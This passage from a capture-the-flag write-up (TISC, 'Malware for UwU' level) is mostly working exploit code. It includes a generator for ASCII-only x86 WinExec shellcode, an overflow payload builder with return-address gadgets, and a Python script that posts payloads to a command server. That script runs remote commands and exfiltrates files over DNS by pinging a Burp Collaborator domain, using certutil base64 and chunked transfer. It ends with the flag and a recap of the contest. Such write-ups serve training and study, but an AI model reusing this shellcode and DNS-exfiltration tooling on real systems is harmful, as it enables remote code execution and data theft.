        "       xor     ebx, dword ptr [edi + eax + 0x78];",        # ebx = [PE32 optional header + offset(PE32 export table offset)] = offset(export table)
        "       xor     esi, dword ptr [edi + ebx + 0x20];",        # esi = [kernel32 + offset(export table) + 0x20] = offset(names table)
        "       push    edi;",
        "       add     esi, dword ptr [esp];",                     # esi = kernel32 + offset(names table) = &(names table)
        "       xor     dword ptr [esp], edi;",                     # null out bytes on top of stack
        "       pop     edx;",
        "       xor     edx, [edi + ebx + 0x24];",                  # edx = [kernel32 + offset(export table) + 0x24] = offset(ordinals table)
        push_string("WinE"),
        "       pop     ecx;",                                      # ecx = 'WinE'
        "   find_winexec_x86:"
        "       push    ebp;",
        "       xor     dword ptr [esp], ebp;",                     # null out bytes on top of stack
        "       AND     ebp, dword ptr [esp];",                     # nulls out ebp for xor operation
        "       xor     BP, WORD ptr [edi + edx];",                 # ebp = [kernel32 + offset(ordinals table) + offset] = function ordinal
        "       INC     edx;",
        "       INC     edx;",                                      # edx = offset += 2
        "       lodsd;",                                            # eax = &(names table[function number]) = offset(function name)
        "       CMP     [edi + eax], ecx; "                         # *(DWORD*)(function name) == "WinE" ?
        "       JNE     find_winexec_x86;",
        "       pop     esi;",
        "       xor     esi, dword ptr [edi + ebx + 0x1C];",        # esi = [kernel32 + offset(export table) + 0x1C] = offset(address table)] = offset(address table)
        "       push    edi;",
        "       add     esi, dword ptr [esp];",                     # esi = kernel32 + offset(address table) = &(address table)
        "       push    ebp;",
        "       add     ebp, dword ptr [esp];",
        "       add     edi, [esi + ebp * 2];",                     # edi = kernel32 + [&(address table)[WinExec ordinal]] = offset(WinExec) = &(WinExec)
        "       push    0x31;",                                     # null out eax
        "       pop     eax;",
        "       xor     al, 0x31;",
        "       push    eax;",
        push_string(command),                                       # set up args for WinExec
        "       push    esp;",
        "       pop     ebx;",
        "       inc     eax;",
        "       push    eax;",
        "       push    ebx;",
        "       inc     ecx;",                                      # NOP
        "       inc     ecx;",                                      # NOP
        "       CALL    edi;",                                      # WinExec(&("calc"), 1);
        # If you like graceful exits
        # "       push   0x53736016;",
        # "       pop    ebx;",
        # "       push 0x01014001;",
        # "       add ebx, dword ptr [esp];",
        # "       add ebx, dword ptr [esp];",                         # ebx = IAT address pointer to TerminateProcess
        # "       push eax;",
        # "       xor     eax, dword ptr [esp];",                     # uExitCode = 0
        # "       push    eax;",
        # "       and     edi, dword ptr [esp];",                     # null out edi
        # "       xor    edi, dword ptr [ebx];",                      # edi = *TerminateProcess
        # "       dec eax;",                                          # hProcess = 0xFFFFFFFF
        # "       push eax;",
        # "       inc ecx;",                                          # NOP
        # "       call edi;",                                         # TerminateProcess(0xFFFFFFFF, 0)
    ]
    return "\n".join(asm)


def main(args):
    shellcode = ascii_shellcode( args.debug_break)

    eng = ks.Ks(ks.KS_ARCH_X86, ks.KS_MODE_32)
    encoding, _ = eng.asm(shellcode)

    url_encoded_payload = ""
    payload = b'UwU'                                        # magic bytes
    payload += b'A' * 29                                    # offset
    payload += pack("<L", (0x41410679))                     # jns    0x8
    payload += pack("<L", (0x55756e78))                     # pop ebx ; pop ebp ; retn 0x0004
    payload += bytes(encoding)                              # shellcode
    payload += b"A" * (328 - len(payload))                  # filler
    for enc in payload:
        url_encoded_payload += "%{0:02x}".format(enc)

    print("url_encoded_payload = " + url_encoded_payload
        .replace("%ff%d7", "%7f%57")
        .replace("%8b","%0b")
        .replace("%fe","%7e")
        .replace("%b7","%37")
        .replace("%ad","%2d")
        .replace("%ee","%6e")
        .replace("%ae","%2e")
        .replace("%ed", "%6d"))


if __name__ == "__main__":
    parser = argparse.ArgumentParser(
        description="Creates shellcodes compatible with the OSED lab VM"
    )

    parser.add_argument(
        "-d",
        "--debug-break",
        help="add a software breakpoint as the first shellcode instruction",
        action="store_true",
    )

    args = parser.parse_args()

    main(args)
This time, I had enough bytes to run a ping <BURP COLLABORATOR DOMAIN> command on the bot masters. Thankfully, I got a pingback!

I excitedly began trying other payloads like the remote PowerShell script execution, msiexec, and more. However, despite my many attempts, none of these reached my server other than the DNS requests. With a growing sense of dread, I came to terms with what this meant: the challenge expected me to use DNS exfiltration. I confirmed this by sending a series of commands like powershell Add-Content test spaceraccoon, powershell Add-Content test .<BUR PCOLLABORATOR URL>, and powershell "ping $(type test)", which resulted in a DNS pingback at spaceraccoon.<BURP COLLABORATOR DOMAIN>.
While there was good news – I could write to arbitrary files – this further confirmed that DNS exfiltration was the way to go. I began writing a script to automate this exfiltration. To retrieve the outputs of commands, I wrote the output of the command to a working file, then appended my burpcollaborator domain. Next, I replaced any non-DNS-compatible characters using PowerShell. Finally, I pinged the concatenated domain in the file and hopefully retrieved the output.
For example, to retrieve the current working directory, I ran:
def exfil_working_file():
    send_command("powershell Add-Content {} .{}. -NoNewLine".format(WORKING_FILE, COLLABORATOR_INSTANCE))
    send_command("powershell Add-Content {} burpcollaborator.net -NoNewLine".format(WORKING_FILE))
    send_command("powershell ping $(type {})".format(WORKING_FILE))
    delete_file(WORKING_FILE)

def get_pwd():
    send_command("cmd /c \"cd > {}\"".format(WORKING_FILE))
    send_command("powershell \"(Get-Content {}).replace(':', '-') | Set-Content {} -NoNewLine\"".format(WORKING_FILE, WORKING_FILE))
    send_command("powershell \"(Get-Content {}).replace('\\', '-') | Set-Content {} -NoNewLine\"".format(WORKING_FILE, WORKING_FILE))
    send_command("powershell \"(Get-Content {}).replace(' ', '.') | Set-Content {} -NoNewLine\"".format(WORKING_FILE, WORKING_FILE))
    exfil_working_file()
I got a pingback at C--Users-Administrator-AppData-LocalLow.<BURP COLLABORATOR DOMAIN>, which I converted back to C:\Users\Administrator\AppData\LocalLow.
Since the master bots included the special UwU.exe instances with the flag, I aimed to locate and exfiltrate it. I began enumerating the files in the current working directory with:
def get_file_name(index):
    send_command("powershell \"Add-Content {} $(ls)[{}].Name -NoNewLine\"".format(WORKING_FILE, index))
    send_command("powershell \"(Get-Content {}).replace('_', '-') | Set-Content {} -NoNewLine\"".format(WORKING_FILE, WORKING_FILE))
    exfil_working_file()
This leaked the file names Microsoft, Temp, and 1_run_uwu1.bat. This seemed interesting. To exfiltrate files, I first converted them to base64 using certutil and a special undocumented option. I then replaced the incompatible base64 characters like + and / with - and . respectively. Unfortunately, I could not use + directly since \x26 was a bad character, so I replaced it with the functionally-equivalent [char]43. I also removed any trailing = characters. Next, I exfiltrated the file in blocks of 50 base64 characters at a time. To ensure that I got the blocks in the correct order, I added the block number before and after the base64 characters as a primitive checksum.
def delete_file(filename):
    send_command('powershell del {}'.format(filename))

def get_file_length(filename):
    send_command("powershell \"Add-Content {} $(Get-Content {}).length -NoNewLine\"".format(WORKING_FILE, filename))
    exfil_working_file()

def exfil_file(filename):
    base64_file = "e"
    block_size = 50

    # delete base64 file
    delete_file(base64_file)

    # create base64 file
    send_command("certutil -encodehex -f {} {} 0x40000001".format(filename, base64_file))

    # get base64 file length
    get_file_length(base64_file)
    file_length = int(input("[*] Enter received base64 file length: "))

    # replace non-DNS compliant chars
    send_command("powershell \"(Get-Content {}).replace([char]43, '-') | Set-Content {}\"".format(base64_file, base64_file))
    send_command("powershell \"(Get-Content {}).replace('/', '.') | Set-Content {}\"".format(base64_file, base64_file))
    send_command("powershell \"(Get-Content {}).replace('=', '') | Set-Content {}\"".format(base64_file, base64_file))


    offset = 0
    while offset < file_length:
        print("[+] Exfiltrating offset {} in file {}".format(offset, filename))
        # Add offset at front and back to prevent .. error and also to ensure that all blocks are received
        send_command("powershell \"Add-Content {} {} -NoNewLine\"".format(WORKING_FILE, offset))
        if (offset + block_size) > file_length:
            send_command("powershell \"Add-Content {} $(Get-Content {}).substring({},{}) -NoNewLine\"".format(WORKING_FILE, base64_file, offset, file_length - offset - 1))
        else:
            send_command("powershell \"Add-Content {} $(Get-Content {}).substring({},{}) -NoNewLine\"".format(WORKING_FILE, base64_file, offset, block_size))
        send_command("powershell \"Add-Content {} {} -NoNewLine\"".format(WORKING_FILE, offset))
        offset += block_size

        exfil_working_file()
After a long wait, I got the contents of 1_run_uwu1.bat.
@echo off
echo ^1>uwu_cmds.txt
echo %c2ip%>>uwu_cmds.txt
echo %c2port%>>uwu_cmds.txt
echo ^3>>uwu_cmds.txt

:loop
type uwu_cmds.txt | C:\Users\Administrator\AppData\LocalLow\cmd.exe /c final_uwu_with_flag.exe
taskkill /im werfault.exe /f
goto loop
Great! I could try exfiltrating final_uwu_with_flag.exe, but my get_file_length function told me that the base64 encoding of final_uwu_with_flag.exe was 989868 bytes long, which would have taken days to exfiltrate. Instead, the contents of 1_run_uwu1.bat gave me an idea – why not pipe inputs to final_uwu_with_flag.exe to execute the “Display Killswitch” option, write the output to a file, then exfiltrate that instead? I could save even more bytes by grepping the output for the TISC{ flag marker.
def exfil_final_uwu():
    delete_file("c")
    delete_file("x")
    delete_file("y")
    send_command("cmd /c \"echo ^4 > c\"")
    send_command("cmd /c \"echo ^5 >> c\"")
    send_command("cmd /c \"type c | cmd /c final_uwu_with_flag.exe > x\"")
    sleep(3)        # more time to play UwU sound
    send_command("powershell \"Select-String -Path x -Encoding ascii -Pattern TISC|Out-File y\"")       # save more time
    exfil_file("y")
Without further ado, I started the exfiltration. As each minute ticked by, the base64 strings slowly emerged.
Halfway through, I placed the half-finished base64 string into a decoder, and there it was. I had finally reached the end of this insane odyssey. Thankfully, there was no bonus level, so I submitted my flag and got some sleep.
##!/usr/bin/python3
import requests
import keystone as ks
from struct import pack
from time import sleep
## import uuid

def to_hex(s):
    retval = list()
    for char in s:
        retval.append(hex(ord(char)).replace("0x", ""))
    return "".join(retval)


def push_string(input_string):
    rev_hex_payload = str(to_hex(input_string))
    rev_hex_payload_len = len(rev_hex_payload)

    instructions = []
    first_instructions = []
    null_terminated = False
    for i in range(rev_hex_payload_len, 0, -1):
        # add every 4 byte (8 chars) to one push statement
        if ((i != 0) and ((i % 8) == 0)):
            target_bytes = rev_hex_payload[i-8:i]
            instructions.append(f"push dword 0x{target_bytes[6:8] + target_bytes[4:6] + target_bytes[2:4] + target_bytes[0:2]};")
        # handle the left ofer instructions
        elif ((0 == i-1) and ((i % 8) != 0) and (rev_hex_payload_len % 8) != 0):
            if (rev_hex_payload_len % 8 == 2):
                first_instructions.append(f"mov al, 0x{rev_hex_payload[(rev_hex_payload_len - (rev_hex_payload_len%8)):]};")
                first_instructions.append("push eax;")
            elif (rev_hex_payload_len % 8 == 4):
                target_bytes = rev_hex_payload[(rev_hex_payload_len - (rev_hex_payload_len%8)):]
                first_instructions.append(f"mov ax, 0x{target_bytes[2:4] + target_bytes[0:2]};")
                first_instructions.append("push eax;")
            else:
                target_bytes = rev_hex_payload[(rev_hex_payload_len - (rev_hex_payload_len%8)):]
                first_instructions.append(f"mov al, 0x{target_bytes[4:6]};")
                first_instructions.append("push eax;")
                first_instructions.append(f"mov ax, 0x{target_bytes[2:4] + target_bytes[0:2]};")
                first_instructions.append("push ax;")
            null_terminated = True

    instructions = first_instructions + instructions
    asm_instructions = "".join(instructions)
    return asm_instructions


def ascii_shellcode(command):
    if len(command) > 76:
        print("[-] Command is too long!")
        exit(1)
    padded_command = command + " " * (76 - len(command)) # amount of padding available
    asm = [
        # at start, eax, esi, edi are nulled
        "   start:",
        "       pop     edx;",
        "       pop     edx;",                                  # Pointer to shellcode in edx
        "       xor     al, 0x7f;",                             # inc eax to 0x80 which xors out the ones that are out of reach
        "       inc     eax;",
        "       xor     dword ptr [edx+0x6e], eax;",            # correct ff d7 call   edi
        "       xor     dword ptr [edx+0x6f], eax;",            # correct ff d7 call   edi
        "       push    0x7f;",                                 # dont need ebx, use eax
        "       pop     ebx;",
        "       xor     dword ptr [edx+ebx+0x24], eax;",        # correct ad lods eax,dword ptr ds:[esi]
        "       xor     dword ptr [edx+ebx+0x29], eax;",        # correct 75 ed jne    0x68
        "       push    0x7f;",
        "       add     ebx, dword ptr [esp];",
        "       xor     dword ptr [edx+ebx+0x27], eax;",        # correct ff d7 call   edi
        "       xor     dword ptr [edx+ebx+0x28], eax;",        # correct ff d7 call   edi
        "       xor     dword ptr [edx+ebx+0x7f], eax;",        # correct ff d7 call   edi
        "       xor     dword ptr [edx+ebx+0x7f], eax;",        # correct ff d7 call   edi
        "       push    0x53736046;",                           # 60 should xor with 80 to get e0
        "       pop     ebx;",                                  # IAT address pointer to GetModuleHandle in ebx
        "       push 0x01014001;",
        "       add ebx, dword ptr [esp];",
        "       add ebx, dword ptr [esp];",
        "       push    0x01010101;",                           # use eax to xor for null bytes in wide string and invalid chars in GetModuleHandle address pointer
        "       pop     eax;",                                  # use eax to xor for null bytes in wide string
        "       xor     edi, dword ptr [ebx];",                 # dereference IAT, get GetModuleHandle in edi
        "       push    esi;",                                  # nulls for end of wide string
        "       push    0x01330132;",                           # push widestring "kernel32"
        "       xor     dword ptr [esp], eax;",
        "       push    0x016d0164;",
        "       xor     dword ptr [esp], eax;",
        "       push    0x016f0173;",
        "       xor     dword ptr [esp], eax;",
        "       push    0x0164016a;",
        "       xor     dword ptr [esp], eax;",
        "       push    esp;",
        "       call    edi;",                                  # call GetModuleHandleW(&"kernel32")
        "       push    eax;",                                  # Kernel32 base address in eax
        "       pop     edi;",
        "       push    esi;",                                  # null bytes
        "       pop     ebx;",
        "       xor     ebx, dword ptr [edi + 0x3C];",          # ebx = [kernel32 + 0x3C] = offset(PE header)
        "       push    ebx;",                                  # null out bytes on top of stack
        "       xor     ebx, dword ptr [esp];",
        "       pop     eax;",
        "       xor     ebx, dword ptr [edi + eax + 0x78];",    # ebx = [PE32 optional header + offset(PE32 export table offset)] = offset(export table)
        "       xor     esi, dword ptr [edi + ebx + 0x20];",    # esi = [kernel32 + offset(export table) + 0x20] = offset(names table)
        "       push    edi;",
        "       add     esi, dword ptr [esp];",                 # esi = kernel32 + offset(names table) = &(names table)
        "       xor     dword ptr [esp], edi;",                 # null out value on stack
        "       pop     edx             ;",
        "       xor     edx, [edi + ebx + 0x24];",              # edx = [kernel32 + offset(export table) + 0x24] = offset(ordinals table)
        push_string("WinE"),
        "       pop ecx;",                                      # ecx = 'WinE'
        "   find_winexec_x86:"
        "       push    ebp;",
        "       xor     dword ptr [esp], ebp;",                 # null out bytes on top of stack
        "       and     ebp, dword ptr [esp];",                 # nulls out ebp for xor operation
        "       xor     BP, WORD ptr [edi + edx];",             # ebp = [kernel32 + offset(ordinals table) + offset] = function ordinal
        "       inc     edx;",
        "       inc     edx;",                                  # edx = offset += 2
        "       lodsd;",                                        # eax = &(names table[function number]) = offset(function name)
        "       cmp     [edi + eax], ecx;"                      # *(dword*)(function name) == "WinE" ?
        "       jne     find_winexec_x86;",
        "       pop     esi;",
        "       xor     esi, dword ptr [edi + ebx + 0x1C];"     # esi = [kernel32 + offset(export table) + 0x1C] = offset(address table)] = offset(address table)
        "       push    edi;",
        "       add     esi, dword ptr [esp];",                 # esi = kernel32 + offset(address table) = &(address table)
        "       push    ebp;",
        "       add     ebp, dword ptr [esp];",
        "       add     edi, [esi + ebp * 2];",                 # edi = kernel32 + [&(address table)[WinExec ordinal]] = offset(WinExec) = &(WinExec)
        "       push    0x31;",                                 # null out eax
        "       pop     eax;",
        "       xor     al, 0x31;",
        "       push    eax;",                                  # nulls
        push_string(padded_command),                            # set up args for WinExec
        "       push    esp;",
        "       pop     ebx;",
        "       inc     eax;",
        "       push    eax;",
        "       push    ebx;",
        "       inc     ecx;",                                  # NOP
        "       inc     ecx;",                                  # NOP
        "       call    edi;",                                  # WinExec(&("calc"), 1);
    ]
    return "\n".join(asm)

## o2r7vffpq263v6rrjsyxq4xp7gd61v.burpcollaborator.net
COLLABORATOR_INSTANCE = "o2r7vffpq263v6rrjsyxq4xp7gd61v"
FILE_NAME = "1_run_uwu1.bat"
BANNED_CHARS = ['%', '&', '+']
C2_URL = 'http://<IP ADDRESS>:18080/send.php'
TARGET_UWUID = '715cf1a6-51de-4a55-be11-c0ffeec0ffee'
WORKING_FILE = 'l'


def send_command(command):
    for banned_char in BANNED_CHARS:
        if banned_char in command:
            print("Banned chars detected in command!")
            exit(1)

    print("[+] Sending command: {}".format(command))

    shellcode = ascii_shellcode(command)
    eng = ks.Ks(ks.KS_ARCH_X86, ks.KS_MODE_32)
    encoding, _ = eng.asm(shellcode)
    payload_string = ""
    payload = b'UwU'
    payload += b'A' * 29
    payload += pack("<L", (0x41410679)) + pack("<L", (0x55756e78))
    payload += bytes(encoding)
    payload += b"A" * (328 - len(payload))
    payload = payload.replace(b'\xff\xd7', b'\x7f\x57').replace(b'\x8b', b'\x0b').replace(b'\xfe', b'\x7e').replace(b'\xb7', b'\x37').replace(b'\xad', b'\x2d').replace(b'\xee', b'\x6e').replace(b'\xae', b'\x2e').replace(b'\xed', b'\x6d')
    for enc in payload:
        payload_string += "%{0:02x}".format(enc)

    payload_string = payload_string.replace("%ff%d7", "%7f%57").replace("%8b","%0b").replace("%fe","%7e").replace("%b7","%37").replace("%ad","%2d").replace("%ee","%6e").replace("%ae","%2e").replace("%ed", "%6d")

    headers = {
        'User-Agent': 'UwUserAgent/1.0'
    }

    requests.post(C2_URL, headers=headers, data={'action': 'send', 'a': '715cf1a6-51de-4a55-be11-c0ffeec0ffee', 'b': payload})
    sleep(5)

def exfil_working_file():
    send_command("powershell Add-Content {} .{}. -NoNewLine".format(WORKING_FILE, COLLABORATOR_INSTANCE))
    send_command("powershell Add-Content {} burpcollaborator.net -NoNewLine".format(WORKING_FILE))
    send_command("powershell ping $(type {})".format(WORKING_FILE))
    delete_file(WORKING_FILE)

def delete_file(filename):
    send_command('powershell del {}'.format(filename))

def get_file_length(filename):
    send_command("powershell \"Add-Content {} $(Get-Content {}).length -NoNewLine\"".format(WORKING_FILE, filename))
    exfil_working_file()

def exfil_file(filename):
    base64_file = "e"
    block_size = 50

    # delete base64 file
    delete_file(base64_file)

    # create base64 file
    send_command("certutil -encodehex -f {} {} 0x40000001".format(filename, base64_file))

    # get base64 file length
    get_file_length(base64_file)
    file_length = int(input("[*] Enter received base64 file length: "))

    # replace non-DNS compliant chars
    send_command("powershell \"(Get-Content {}).replace([char]43, '-') | Set-Content {}\"".format(base64_file, base64_file))
    send_command("powershell \"(Get-Content {}).replace('/', '.') | Set-Content {}\"".format(base64_file, base64_file))
    send_command("powershell \"(Get-Content {}).replace('=', '') | Set-Content {}\"".format(base64_file, base64_file))

    offset = 0
    while offset < file_length:
        print("[+] Exfiltrating offset {} in file {}".format(offset, filename))
        # Add offset at front and back to prevent .. error and also to ensure that all blocks are received
        send_command("powershell \"Add-Content {} {} -NoNewLine\"".format(WORKING_FILE, offset))
        if (offset + block_size) > file_length:
            send_command("powershell \"Add-Content {} $(Get-Content {}).substring({},{}) -NoNewLine\"".format(WORKING_FILE, base64_file, offset, file_length - offset - 1))
        else:
            send_command("powershell \"Add-Content {} $(Get-Content {}).substring({},{}) -NoNewLine\"".format(WORKING_FILE, base64_file, offset, block_size))
        send_command("powershell \"Add-Content {} {} -NoNewLine\"".format(WORKING_FILE, offset))
        offset += block_size

        exfil_working_file()

## if any blocks were dropped previously
def exfil_lost_block(filename, offset, length):
    print("[+] Exfiltrating offset {} in file {}".format(offset, filename))
    send_command("powershell \"Add-Content {} {} -NoNewLine\"".format(WORKING_FILE, offset))
    send_command("powershell \"Add-Content {} $(Get-Content {}).substring({},{}) -NoNewLine\"".format(WORKING_FILE, filename, offset, length))
    send_command("powershell \"Add-Content {} {} -NoNewLine\"".format(WORKING_FILE, offset))
    exfil_working_file()

## MicrosoftWindowsVersion10.0.14393
def get_version():
    version_file = 'v'
    send_command("cmd /c \"ver > {}\"".format(version_file))
    send_command("powershell \"(Get-Content {}).replace(' ', '') | Set-Content {}\"".format(version_file, version_file))
    send_command("powershell \"(Get-Content {}).replace('[', '') | Set-Content {}\"".format(version_file, version_file))
    send_command("powershell \"(Get-Content {}).replace(']', '') | Set-Content {}\"".format(version_file, version_file))
    send_command("powershell \"(Get-Content {})[1] | Set-Content {} -NoNewLine\"".format(version_file, version_file))
    send_command("powershell \"Add-Content {} $(Get-Content {}) -NoNewLine\"".format(WORKING_FILE, version_file))
    exfil_working_file()

## ec2amaz-9ri345e\administrator
def get_user():
    user_file = 'v'
    send_command("cmd /c \"whoami > {}\"".format(user_file))
    send_command("powershell \"(Get-Content {}).replace('\\', '') | Set-Content {} -NoNewLine\"".format(user_file, user_file))
    send_command("powershell \"Add-Content {} $(Get-Content {}) -NoNewLine\"".format(WORKING_FILE, user_file))
    exfil_working_file()

## C:\Users\Administrator\AppData\LocalLow
def get_pwd():
    send_command("cmd /c \"cd > {}\"".format(WORKING_FILE))
    send_command("powershell \"(Get-Content {}).replace(':', '-') | Set-Content {} -NoNewLine\"".format(WORKING_FILE, WORKING_FILE))
    send_command("powershell \"(Get-Content {}).replace('\\', '-') | Set-Content {} -NoNewLine\"".format(WORKING_FILE, WORKING_FILE))
    send_command("powershell \"(Get-Content {}).replace(' ', '.') | Set-Content {} -NoNewLine\"".format(WORKING_FILE, WORKING_FILE))
    exfil_working_file()

## Microsoft
## Temp
## 1_run_uwu1.bat
def get_file_name(index):
    send_command("powershell \"Add-Content {} $(ls)[{}].Name -NoNewLine\"".format(WORKING_FILE, index))
    send_command("powershell \"(Get-Content {}).replace('_', '-') | Set-Content {} -NoNewLine\"".format(WORKING_FILE, WORKING_FILE))
    exfil_working_file()


def exfil_final_uwu():
    delete_file("c")
    delete_file("x")
    delete_file("y")
    send_command("cmd /c \"echo ^4 > c\"")
    send_command("cmd /c \"echo ^5 >> c\"")
    send_command("cmd /c \"type c | cmd /c final_uwu_with_flag.exe > x\"")
    sleep(3)        # more time to play UwU sound
    send_command("powershell \"Select-String -Path x -Pattern TISC|Out-File y\"")       # save more time
    exfil_file("y")

if __name__ == "__main__":
    delete_file(WORKING_FILE)
    # get_user()
    # get_pwd()
    # get_file_name(2)
    # exfil_file('1_run_uwu1.bat')
    # exfil_lost_block('e', 120, 30)
    # exfil_lost_block('e', 330, 13)
    # exfil_lost_block('y', 25, 25)
    exfil_final_uwu()
Interestingly, this turned out to be an unintended solution as I was meant to rely purely on the shellcode to transmit the flag via the UwU.exe messaging functions. I had considered this route earlier but decided that it would be too troublesome to set up the call stack. Fortunately, life found a way.
TISC{UwU_m@lwArez_4_uWuuUU!}
Conclusion
After two weeks of intense puzzle solving, I finished all 10 levels, claiming $25,000 for charity as one other participant had completed level 8. CSIT kindly donated the prize money to The Community Chest on my behalf. I got lots of practice exploiting a broad range of targets and crafted my own ASCII-only Windows WinExec shellcode that could be reused for future exploits. It was a trial by fire that gave me more confidence to tackle new CTF domains such as steganography, forensics, and pwn. Many of the later challenges featured twists that forced me to “try harder” beyond existing writeups and conduct my own original research. If I could award prizes to challenges, they would be:
-
Most Hardcore: Malware for UwU
-
Best Storyline: 1865 Text Adventure
-
Biggest Headache: Get-Shwifty
-
Most Dynamic: The Secret
-
Biggest Haystack: Knock Knock, Who’s There
-
Smallest Needle: Need for Speed
-
Smallest Payload: The Magician's Den
-
Most Likely to Make Me Guess: Needle in a Greystack
-
Most Enraging: Dee Na Saw as a need
-
Most Parts: Scratching the Surface
Thank you TISC organising team for a great challenge!






